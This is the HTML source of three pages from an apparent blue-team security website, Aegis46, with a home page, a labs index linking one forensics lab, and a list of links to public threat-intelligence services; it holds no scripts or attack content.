
<file: index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="Aegis46 — blue-team investigations, digital forensics, malware analysis and practical security resources.">
  <meta name="referrer" content="strict-origin-when-cross-origin">
  <meta http-equiv="X-Content-Type-Options" content="nosniff">
  <meta http-equiv="Permissions-Policy" content="camera=(), microphone=(), geolocation=(), payment=(), usb=()">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'none'; style-src 'self'; img-src 'self' data:; font-src 'self'; object-src 'none'; base-uri 'self'; form-action 'self'; frame-ancestors 'self'; upgrade-insecure-requests">
  <title>Aegis46 | Blue Team Investigations</title>
  <link rel="stylesheet" href="assets/site.css">
</head>
<body class="home-page">
  <header class="topbar"><div class="shell nav"><a class="brand" href="/"><span class="brand-mark">A46</span><span>Aegis46</span></a><nav><a class="active" href="/">Home</a><a href="/labs.html">Labs</a><a href="/tools.html">Tools</a><a href="/threat-intel.html">Threat Intel</a><a href="https://github.com/aegis46/aegis46.github.io">GitHub</a></nav></div></header>
  <main class="shell"><section class="hero home-hero"><div class="eyebrow">BLUE TEAM · DIGITAL · SECURITY</div><h1>Flipping Bits, Evidence First</h1><p class="hero-copy">Practical blue team labs, tools and resources for digital forensics, malware analysis, threat intelligence and security research.</p></section><section class="home-investigations section"><h2>Explore</h2><div class="home-card-grid"><a class="home-card" href="/labs.html"><div class="home-card-icon">▱</div><h3>Labs</h3><p>Practical blue-team labs covering digital forensics, malware analysis and incident investigation.</p><span class="home-card-link">View labs&nbsp; →</span></a><a class="home-card" href="/tools.html"><div class="home-card-icon">⌕</div><h3>Tools</h3><p>DFIR, malware analysis, reverse engineering, network analysis and security tools used in investigations.</p><span class="home-card-link">View tools&nbsp; →</span></a><a class="home-card" href="/threat-intel.html"><div class="home-card-icon">◇</div><h3>Threat Intel</h3><p>OSINT, IOC enrichment, threat research and public intelligence resources for security investigations.</p><span class="home-card-link">View intel&nbsp; →</span></a></div></section></main>
  <footer class="shell footer"><span>Aegis46</span><span>Build&nbsp; · &nbsp;Investigate&nbsp; · &nbsp;Defend</span><a href="https://github.com/aegis46/aegis46.github.io">Source on GitHub</a></footer>
</body>
</html>
</file>

<file: labs.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="Aegis46 blue-team labs — practical digital forensics, malware analysis and incident investigation work.">
  <meta name="referrer" content="strict-origin-when-cross-origin">
  <meta http-equiv="X-Content-Type-Options" content="nosniff">
  <meta http-equiv="Permissions-Policy" content="camera=(), microphone=(), geolocation=(), payment=(), usb=()">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'none'; style-src 'self'; img-src 'self' data:; font-src 'self'; object-src 'none'; base-uri 'self'; form-action 'self'; frame-ancestors 'self'; upgrade-insecure-requests">
  <title>Aegis46 | Labs</title>
  <link rel="stylesheet" href="assets/site.css">
</head>
<body class="tools-page">
  <header class="topbar">
    <div class="shell nav">
      <a class="brand" href="/"><span class="brand-mark">A46</span><span>Aegis46</span></a>
      <nav>
        <a href="/">Home</a>
        <a class="active" href="/labs.html">Labs</a>
        <a href="/tools.html">Tools</a>
        <a href="/threat-intel.html">Threat Intel</a>
        <a href="https://github.com/aegis46/aegis46.github.io">GitHub</a>
      </nav>
    </div>
  </header>
  <main class="shell">
    <section class="hero tools-hero"><div class="eyebrow">A46 LABS</div><h1>Blue team labs.</h1><p class="hero-copy">Practical investigations covering digital forensics, malware analysis, incident response and security analysis.</p></section>
    <section class="tool-category methodology"><div class="eyebrow">01 · INVESTIGATIONS</div><h2>Practical security investigations</h2><div class="tool-grid"><a class="tool-card" href="/labs/funtech.html"><div class="tool-card-head"><h3>Funtech Lab</h3><span class="tool-type">DFIR</span></div><p>Digital forensics and malware analysis investigation from the Funtech lab environment.</p><span class="tool-url">View investigation →</span></a></div></section>
  </main>
  <footer class="shell footer"><span>Aegis46 · Labs</span><a href="https://github.com/aegis46/aegis46.github.io">Source on GitHub</a></footer>
</body>
</html>
</file>

<file: threat-intel.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="Aegis46 threat intelligence resources — OSINT, malware intelligence, IOC enrichment, research and public security resources.">
  <meta name="referrer" content="strict-origin-when-cross-origin">
  <meta http-equiv="X-Content-Type-Options" content="nosniff">
  <meta http-equiv="Permissions-Policy" content="camera=(), microphone=(), geolocation=(), payment=(), usb=()">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'none'; style-src 'self'; img-src 'self' data:; font-src 'self'; object-src 'none'; base-uri 'self'; form-action 'self'; frame-ancestors 'self'; upgrade-insecure-requests">
  <title>Aegis46 | Threat Intelligence</title>
  <link rel="stylesheet" href="assets/site.css">
</head>
<body class="tools-page">
  <header class="topbar"><div class="shell nav"><a class="brand" href="/"><span class="brand-mark">A46</span><span>Aegis46</span></a><nav><a href="/">Home</a><a href="/labs.html">Labs</a><a href="/tools.html">Tools</a><a class="active" href="/threat-intel.html">Threat Intel</a><a href="https://github.com/aegis46/aegis46.github.io">GitHub</a></nav></div></header>
  <main class="shell">
    <section class="hero tools-hero"><div class="eyebrow">A46 THREAT INTELLIGENCE</div><h1>Threat intelligence.</h1><p class="hero-copy">Public resources for OSINT, malware intelligence, IOC enrichment, security research and incident investigations.</p></section>
    <section class="tool-category methodology" id="public-resources"><div class="eyebrow">01 · PUBLIC RESOURCES</div><div class="tool-grid">
      <a class="tool-card" href="https://start.me/p/L1rEYQ/osint4all"><div class="tool-card-head"><h3>OSINT4All</h3><span class="tool-type">OSINT</span></div><p>A broad collection of OSINT resources and investigation links for open-source intelligence research.</p><span class="tool-url">start.me/p/L1rEYQ/osint4all</span></a>
      <a class="tool-card" href="https://bazaar.abuse.ch/browse/"><div class="tool-card-head"><h3>MalwareBazaar</h3><span class="tool-type">MALWARE</span></div><p>Public malware sample and indicator repository.</p><span class="tool-url">bazaar.abuse.ch</span></a>
      <a class="tool-card" href="https://www.threatminer.org/index.php"><div class="tool-card-head"><h3>ThreatMiner</h3><span class="tool-type">THREAT INTEL</span></div><p>Threat intelligence search and indicator enrichment.</p><span class="tool-url">threatminer.org</span></a>
      <a class="tool-card" href="https://hybrid-analysis.com/"><div class="tool-card-head"><h3>Hybrid Analysis</h3><span class="tool-type">SANDBOX</span></div><p>Public malware analysis and sandboxing service.</p><span class="tool-url">hybrid-analysis.com</span></a>
      <a class="tool-card" href="https://www.virustotal.com/"><div class="tool-card-head"><h3>VirusTotal</h3><span class="tool-type">INTEL</span></div><p>Multi-engine file, URL and indicator analysis.</p><span class="tool-url">virustotal.com</span></a>
      <a class="tool-card" href="https://isc.sans.edu/"><div class="tool-card-head"><h3>SANS Internet Storm Center</h3><span class="tool-type">NEWS</span></div><p>Threat reports, diary entries and internet activity monitoring.</p><span class="tool-url">isc.sans.edu</span></a>
      <a class="tool-card" href="https://www.misp-project.org/"><div class="tool-card-head"><h3>MISP</h3><span class="tool-type">CTI</span></div><p>Threat intelligence sharing and structured indicator management.</p><span class="tool-url">misp-project.org</span></a>
      <a class="tool-card" href="https://censys.com/"><div class="tool-card-head"><h3>Censys</h3><span class="tool-type">DISCOVERY</span></div><p>Internet asset and service discovery for security research.</p><span class="tool-url">censys.com</span></a>
      <a class="tool-card" href="https://thedfirreport.com/"><div class="tool-card-head"><h3>The DFIR Report</h3><span class="tool-type">REPORTS</span></div><p>Detailed incident reports and adversary tradecraft research.</p><span class="tool-url">thedfirreport.com</span></a>
    </div></section>
  </main>
  <footer class="shell footer"><span>Aegis46 · Threat Intelligence</span><a href="https://github.com/aegis46/aegis46.github.io">Source on GitHub</a></footer>
</body>
</html>
</file>

